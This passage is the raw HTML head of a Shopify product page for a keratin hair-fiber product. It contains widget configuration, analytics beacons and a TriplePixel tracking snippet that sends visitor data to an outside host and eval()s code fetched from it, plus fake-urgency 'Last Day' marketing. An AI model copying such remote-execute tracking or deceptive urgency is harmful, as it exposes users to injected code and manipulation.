-117px;width:20px;height:12px}.icon-ma_f{background-image:var(--delivery-country-image-url);background-position:-189px -130px;width:20px;height:12px}.icon-mc_f{background-image:var(--delivery-country-image-url);background-position:-189px -143px;width:20px;height:12px}.icon-md_f{background-image:var(--delivery-country-image-url);background-position:-189px -156px;width:20px;height:12px}.icon-me_f{background-image:var(--delivery-country-image-url);background-position:-189px -169px;width:20px;height:12px}.icon-mf_f{background-image:var(--delivery-country-image-url);background-position:0 -182px;width:20px;height:12px}.icon-mg_f{background-image:var(--delivery-country-image-url);background-position:-21px -182px;width:20px;height:12px}.icon-mh_f{background-image:var(--delivery-country-image-url);background-position:-42px -182px;width:20px;height:12px}.icon-mk_f{background-image:var(--delivery-country-image-url);background-position:-63px -182px;width:20px;height:12px}.icon-ml_f{background-image:var(--delivery-country-image-url);background-position:-84px -182px;width:20px;height:12px}.icon-mm_f{background-image:var(--delivery-country-image-url);background-position:-105px -182px;width:20px;height:12px}.icon-mn_f{background-image:var(--delivery-country-image-url);background-position:-126px -182px;width:20px;height:12px}.icon-mo_f{background-image:var(--delivery-country-image-url);background-position:-147px -182px;width:20px;height:12px}.icon-mp_f{background-image:var(--delivery-country-image-url);background-position:-168px -182px;width:20px;height:12px}.icon-mq_f{background-image:var(--delivery-country-image-url);background-position:-189px -182px;width:20px;height:12px}.icon-mr_f{background-image:var(--delivery-country-image-url);background-position:0 -195px;width:20px;height:12px}.icon-ms_f{background-image:var(--delivery-country-image-url);background-position:-21px -195px;width:20px;height:12px}.icon-mt_f{background-image:var(--delivery-country-image-url);background-position:-42px -195px;width:20px;height:12px}.icon-mu_f{background-image:var(--delivery-country-image-url);background-position:-63px -195px;width:20px;height:12px}.icon-mv_f{background-image:var(--delivery-country-image-url);background-position:-84px -195px;width:20px;height:12px}.icon-mw_f{background-image:var(--delivery-country-image-url);background-position:-105px -195px;width:20px;height:12px}.icon-mx_f{background-image:var(--delivery-country-image-url);background-position:-126px -195px;width:20px;height:12px}.icon-my_f{background-image:var(--delivery-country-image-url);background-position:-147px -195px;width:20px;height:12px}.icon-mz_f{background-image:var(--delivery-country-image-url);background-position:-168px -195px;width:20px;height:12px}.icon-na_f{background-image:var(--delivery-country-image-url);background-position:-189px -195px;width:20px;height:12px}.icon-nc_f{background-image:var(--delivery-country-image-url);background-position:-210px 0;width:20px;height:12px}.icon-ne_f{background-image:var(--delivery-country-image-url);background-position:-210px -13px;width:20px;height:12px}.icon-nf_f{background-image:var(--delivery-country-image-url);background-position:-210px -26px;width:20px;height:12px}.icon-ng_f{background-image:var(--delivery-country-image-url);background-position:-210px -39px;width:20px;height:12px}.icon-ni_f{background-image:var(--delivery-country-image-url);background-position:-210px -52px;width:20px;height:12px}.icon-nl_f{background-image:var(--delivery-country-image-url);background-position:-210px -65px;width:20px;height:12px}.icon-no_f{background-image:var(--delivery-country-image-url);background-position:-210px -78px;width:20px;height:12px}.icon-np_f{background-image:var(--delivery-country-image-url);background-position:-210px -91px;width:20px;height:12px}.icon-nr_f{background-image:var(--delivery-country-image-url);background-position:-210px -104px;width:20px;height:12px}.icon-nu_f{background-image:var(--delivery-country-image-url);background-position:-210px -117px;width:20px;height:12px}.icon-nz_f{background-image:var(--delivery-country-image-url);background-position:-210px -130px;width:20px;height:12px}.icon-om_f{background-image:var(--delivery-country-image-url);background-position:-210px -143px;width:20px;height:12px}.icon-pa_f{background-image:var(--delivery-country-image-url);background-position:-210px -156px;width:20px;height:12px}.icon-pe_f{background-image:var(--delivery-country-image-url);background-position:-210px -169px;width:20px;height:12px}.icon-pf_f{background-image:var(--delivery-country-image-url);background-position:-210px -182px;width:20px;height:12px}.icon-pg_f{background-image:var(--delivery-country-image-url);background-position:-210px -195px;width:20px;height:12px}.icon-ph_f{background-image:var(--delivery-country-image-url);background-position:0 -208px;width:20px;height:12px}.icon-pk_f{background-image:var(--delivery-country-image-url);background-position:-21px -208px;width:20px;height:12px}.icon-pl_f{background-image:var(--delivery-country-image-url);background-position:-42px -208px;width:20px;height:12px}.icon-pm_f{background-image:var(--delivery-country-image-url);background-position:-63px -208px;width:20px;height:12px}.icon-pn_f{background-image:var(--delivery-country-image-url);background-position:-84px -208px;width:20px;height:12px}.icon-pr_f{background-image:var(--delivery-country-image-url);background-position:-105px -208px;width:20px;height:12px}.icon-ps_f{background-image:var(--delivery-country-image-url);background-position:-126px -208px;width:20px;height:12px}.icon-pt_f{background-image:var(--delivery-country-image-url);background-position:-147px -208px;width:20px;height:12px}.icon-pw_f{background-image:var(--delivery-country-image-url);background-position:-168px -208px;width:20px;height:12px}.icon-py_f{background-image:var(--delivery-country-image-url);background-position:-189px -208px;width:20px;height:12px}.icon-qa_f{background-image:var(--delivery-country-image-url);background-position:-210px -208px;width:20px;height:12px}.icon-re_f{background-image:var(--delivery-country-image-url);background-position:-231px 0;width:20px;height:12px}.icon-ro_f{background-image:var(--delivery-country-image-url);background-position:-231px -13px;width:20px;height:12px}.icon-rs_f{background-image:var(--delivery-country-image-url);background-position:-231px -26px;width:20px;height:12px}.icon-ru_f{background-image:var(--delivery-country-image-url);background-position:-231px -39px;width:20px;height:12px}.icon-rw_f{background-image:var(--delivery-country-image-url);background-position:-231px -52px;width:20px;height:12px}.icon-sa_f{background-image:var(--delivery-country-image-url);background-position:-231px -65px;width:20px;height:12px}.icon-sb_f{background-image:var(--delivery-country-image-url);background-position:-231px -78px;width:20px;height:12px}.icon-sc_f{background-image:var(--delivery-country-image-url);background-position:-231px -91px;width:20px;height:12px}.icon-sd_f{background-image:var(--delivery-country-image-url);background-position:-231px -104px;width:20px;height:12px}.icon-se_f{background-image:var(--delivery-country-image-url);background-position:-231px -117px;width:20px;height:12px}.icon-sg_f{background-image:var(--delivery-country-image-url);background-position:-231px -130px;width:20px;height:12px}.icon-sh_f{background-image:var(--delivery-country-image-url);background-position:-231px -143px;width:20px;height:12px}.icon-si_f{background-image:var(--delivery-country-image-url);background-position:-231px -156px;width:20px;height:12px}.icon-sj_f{background-image:var(--delivery-country-image-url);background-position:-231px -169px;width:20px;height:12px}.icon-sk_f{background-image:var(--delivery-country-image-url);background-position:-231px -182px;width:20px;height:12px}.icon-sl_f{background-image:var(--delivery-country-image-url);background-position:-231px -195px;width:20px;height:12px}.icon-sm_f{background-image:var(--delivery-country-image-url);background-position:-231px -208px;width:20px;height:12px}.icon-sn_f{background-image:var(--delivery-country-image-url);background-position:0 -221px;width:20px;height:12px}.icon-so_f{background-image:var(--delivery-country-image-url);background-position:-21px -221px;width:20px;height:12px}.icon-sr_f{background-image:var(--delivery-country-image-url);background-position:-42px -221px;width:20px;height:12px}.icon-ss_f{background-image:var(--delivery-country-image-url);background-position:-63px -221px;width:20px;height:12px}.icon-st_f{background-image:var(--delivery-country-image-url);background-position:-84px -221px;width:20px;height:12px}.icon-sv_f{background-image:var(--delivery-country-image-url);background-position:-105px -221px;width:20px;height:12px}.icon-sx_f{background-image:var(--delivery-country-image-url);background-position:-126px -221px;width:20px;height:12px}.icon-sy_f{background-image:var(--delivery-country-image-url);background-position:-147px -221px;width:20px;height:12px}.icon-sz_f{background-image:var(--delivery-country-image-url);background-position:-168px -221px;width:20px;height:12px}.icon-tc_f{background-image:var(--delivery-country-image-url);background-position:-189px -221px;width:20px;height:12px}.icon-td_f{background-image:var(--delivery-country-image-url);background-position:-210px -221px;width:20px;height:12px}.icon-tf_f{background-image:var(--delivery-country-image-url);background-position:-231px -221px;width:20px;height:12px}.icon-tg_f{background-image:var(--delivery-country-image-url);background-position:0 -234px;width:20px;height:12px}.icon-th_f{background-image:var(--delivery-country-image-url);background-position:-21px -234px;width:20px;height:12px}.icon-tj_f{background-image:var(--delivery-country-image-url);background-position:-42px -234px;width:20px;height:12px}.icon-tk_f{background-image:var(--delivery-country-image-url);background-position:-63px -234px;width:20px;height:12px}.icon-tl_f{background-image:var(--delivery-country-image-url);background-position:-84px -234px;width:20px;height:12px}.icon-tm_f{background-image:var(--delivery-country-image-url);background-position:-105px -234px;width:20px;height:12px}.icon-tn_f{background-image:var(--delivery-country-image-url);background-position:-126px -234px;width:20px;height:12px}.icon-to_f{background-image:var(--delivery-country-image-url);background-position:-147px -234px;width:20px;height:12px}.icon-tr_f{background-image:var(--delivery-country-image-url);background-position:-168px -234px;width:20px;height:12px}.icon-tt_f{background-image:var(--delivery-country-image-url);background-position:-189px -234px;width:20px;height:12px}.icon-tv_f{background-image:var(--delivery-country-image-url);background-position:-210px -234px;width:20px;height:12px}.icon-tw_f{background-image:var(--delivery-country-image-url);background-position:-231px -234px;width:20px;height:12px}.icon-tz_f{background-image:var(--delivery-country-image-url);background-position:-252px 0;width:20px;height:12px}.icon-ua_f{background-image:var(--delivery-country-image-url);background-position:-252px -13px;width:20px;height:12px}.icon-ug_f{background-image:var(--delivery-country-image-url);background-position:-252px -26px;width:20px;height:12px}.icon-um_f{background-image:var(--delivery-country-image-url);background-position:-252px -39px;width:20px;height:12px}.icon-us_f{background-image:var(--delivery-country-image-url);background-position:-252px -52px;width:20px;height:12px}.icon-uy_f{background-image:var(--delivery-country-image-url);background-position:-252px -65px;width:20px;height:12px}.icon-uz_f{background-image:var(--delivery-country-image-url);background-position:-252px -78px;width:20px;height:12px}.icon-va_f{background-image:var(--delivery-country-image-url);background-position:-252px -91px;width:20px;height:12px}.icon-vc_f{background-image:var(--delivery-country-image-url);background-position:-252px -104px;width:20px;height:12px}.icon-ve_f{background-image:var(--delivery-country-image-url);background-position:-252px -117px;width:20px;height:12px}.icon-vg_f{background-image:var(--delivery-country-image-url);background-position:-252px -130px;width:20px;height:12px}.icon-vi_f{background-image:var(--delivery-country-image-url);background-position:-252px -143px;width:20px;height:12px}.icon-vn_f{background-image:var(--delivery-country-image-url);background-position:-252px -156px;width:20px;height:12px}.icon-vu_f{background-image:var(--delivery-country-image-url);background-position:-252px -169px;width:20px;height:12px}.icon-wf_f{background-image:var(--delivery-country-image-url);background-position:-252px -182px;width:20px;height:12px}.icon-ws_f{background-image:var(--delivery-country-image-url);background-position:-252px -195px;width:20px;height:12px}.icon-xk_f{background-image:var(--delivery-country-image-url);background-position:-252px -208px;width:20px;height:12px}.icon-ye_f{background-image:var(--delivery-country-image-url);background-position:-252px -221px;width:20px;height:12px}.icon-yt_f{background-image:var(--delivery-country-image-url);background-position:-252px -234px;width:20px;height:12px}.icon-za_f{background-image:var(--delivery-country-image-url);background-position:0 -247px;width:20px;height:12px}.icon-zm_f{background-image:var(--delivery-country-image-url);background-position:-21px -247px;width:20px;height:12px}.icon-zw_f{background-image:var(--delivery-country-image-url);background-position:-42px -247px;width:20px;height:12px}
</style> 
<script>
    window.deliveryCommon = window.deliveryCommon || {};
    window.deliveryCommon.setting = {};
    Object.assign(window.deliveryCommon.setting, {
        "shop_currency_code__ed": 'USD' || 'USD',
        "shop_locale_code__ed": 'en' || 'en',
        "shop_domain__ed":  '20dollarsorless.myshopify.com',
        "product_available__ed": 'true',
        "product_id__ed": '7782193922246'
    });
    window.deliveryED = window.deliveryED || {};
    window.deliveryED.setting = {};
    Object.assign(window.deliveryED.setting, {
        "delivery__app_setting": {"main_delivery_setting":{"is_active":1,"order_delivery_info":"\u003cp\u003eFree Shipping to \u003cstrong\u003e{country_flag}\u003c\/strong\u003e \u003cstrong\u003e{country_name}\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eOrder within the next \u003cstrong\u003e{cutoff_time}\u003c\/strong\u003e for dispatch today, and you'll receive your package between \u003cstrong\u003e{order_delivered_minimum_date} and {order_delivered_maximum_date}\u003c\/strong\u003e\u003cbr\/\u003e\u003c\/p\u003e","out_of_stock_mode":0,"out_of_stock_info":"\u003cp\u003e\u003c\/p\u003e","order_progress_bar_mode":1,"order_progress_setting":{"ordered":{"svg_number":0,"title":"Ordered","tips_description":"After you place the order, we will need 1-3 days to prepare the shipment"},"order_ready":{"svg_number":4,"is_active":0,"title":"Order Ready","date_title":"{order_ready_minimum_date} - {order_ready_maximum_date}","tips_description":"Orders will start to be shipped"},"order_delivered":{"svg_number":10,"title":"Delivered","date_title":"{order_delivered_minimum_date} - {order_delivered_maximum_date}","tips_description":"Estimated arrival date range：{order_delivered_minimum_date} - {order_delivered_maximum_date}"}},"order_delivery_work_week":[0,1,1,1,1,1,1],"order_delivery_day_range":[5,8],"order_delivery_calc_method":0,"order_ready_work_week":[0,1,1,1,1,1,1],"order_ready_day_range":[1,3],"order_ready_calc_method":0,"holiday":[],"order_delivery_date_format":0,"delivery_date_custom_format":"{month_local} {day}","delivery_date_format_zero":0,"delivery_date_format_month_translate":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"delivery_date_format_week_translate":["Sun","Mon","Tues","Wed","Thur","Fri","Sat"],"order_delivery_countdown_format":0,"delivery_countdown_custom_format":"{hours} {hours_local} {minutes} {minutes_local} {seconds} {seconds_local}","countdown_format_translate":["Hours","Minutes","Seconds"],"delivery_countdown_format_zero":0,"countdown_cutoff_hour":0,"countdown_cutoff_minute":0,"countdown_cutoff_advanced_enable":0,"countdown_cutoff_advanced":[[23,59],[23,59],[23,59],[23,59],[23,59],[23,59],[23,59]],"countdown_mode":0,"after_deadline_hide_widget":0,"timezone_mode":0,"timezone":-8,"todayandtomorrow":[{"lan_code":"en","lan_name":"English","left":"today","right":"tomorrow"}],"widget_layout_mode":0,"widget_placement_method":0,"widget_placement_position":0,"widget_placement_page":0,"widget_margin":[12,0,0,0],"message_text_widget_appearance_setting":{"border":{"border_width":1,"border_radius":4,"border_line":2},"color":{"text_color":"#000000","background_color":"#FFFFFF","border_color":"#E2E2E2"},"other":{"margin":[0,0,0,0],"padding":[10,10,10,10]}},"progress_bar_widget_appearance_setting":{"color":{"basic":{"icon_color":"#000000","icon_background_color":"#FFFFFF","order_status_title_color":"#000000","date_title_color":"#000000"},"advanced":{"order_status_title_color":"#000000","progress_line_color":"#000000","date_title_color":"#000000","description_tips_background_color":"#000000","icon_background_color":"#000000","icon_color":"#FFFFFF","description_tips_color":"#FFFFFF"}},"font":{"icon_font":20,"order_status_title_font":14,"date_title_font":14,"description_tips_font":14},"other":{"margin":[8,0,0,0]}},"show_country_mode":0,"arrow_down_position":0,"country_modal_background_rgba":[0,0,0,0.5],"country_modal_appearance_setting":{"color":{"text_color":"#000000","background_color":"#FFFFFF","icon_color":"#999999","selected_color":"#f2f2f2"},"border":{"border_radius":7},"font":{"text_font":16,"icon_font":16},"other":{"width":56}},"cart_form_mode":0,"cart_form_position":0,"cart_checkout_status":0,"cart_checkout_title":"Estimated between","cart_checkout_description":"{order_delivered_minimum_date} and {order_delivered_maximum_date}","widget_custom_css":"","is_show_all":0,"p_mapping":11,"product_ids":["11811075157","11811114581","11811131861","11811134229","1342081269831","1342082023495","1342085529671","1342106697799","1470540152903","1472090603591","1475013148743","1475504111687","1475508305991","1475511517255","1475518398535","1475533144135","1475540254791","1476939448391","1476974215239","1480732639303","1481463234631","1485467910215","1486324236359","1486324695111","1486325612615","1486326595655","1486327382087","1562766082119","1563272052807","1563273035847","1563288371271","1563309342791","1563309899847","1563311669319","1563333853255","1563339587655","1564229173319","1674859249735","1675011358791","1682278285383","1682290475079","1690967769159","1690993459271","1703591608391","1703644692551","1703664877639","4135255965767","4364719358023","4480987922503","4484724752455","4494479228999","4536577294407","4536582111303","4536592564295","4536602853447","4548422631495","4564252622919","4568903942215","4573862101063","4621376880711","4720263233607","4748990611527","4765000400967","4784597434439","4827567587399","4870538559559","4893568958535","63277727765","6712234705094","6826678550726","6850597880006","6857899049158","6946306719942","6946306752710","6946306785478","6946306818246","6946320548038","6946320580806","6946320613574","6946321760454","7768923340998","7782193922246","7795753484486","7808606044358","7812443078854","7814857425094","7815041482950","7826268127430","7827034308806","7828104020166","7831008379078","7831011721414","7831205544134","7831511761094","7835398176966","7878207340742","7881903014086","8918400646","8918575814","9012083718"]}},
        "delivery__pro_setting": null,
        "delivery__cate_setting": null
    });
</script> 
  <meta name="google-site-verification" content="gWMyEAxtVyuVmKjZGl5PWqqEEEc7tQ4K_V9bCpiuq20" />
   
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16825441548">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16825441548');
</script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"20dollarsorless.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7782193922246",name:`2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)`,price:"24.99",variant:"42669713490118"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14360404,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14360404,storefrontBaseUrl: "https://www.wishicious.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1186824390","configuration":"{\"account_ID\":\"132808\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/20dollarsorless.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"861110470","configuration":"{\"shopId\":\"20dollarsorless.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"186974406","configuration":"{\"pixel_id\":\"382579114657390\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"51478726","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifynew"},{"id":"51544262","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys"},{"id":"75825350","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wishicious","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"20dollarsorless.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.wishicious.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)","vendor":"Wishicious","id":"7782193922246","untranslatedTitle":"2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last 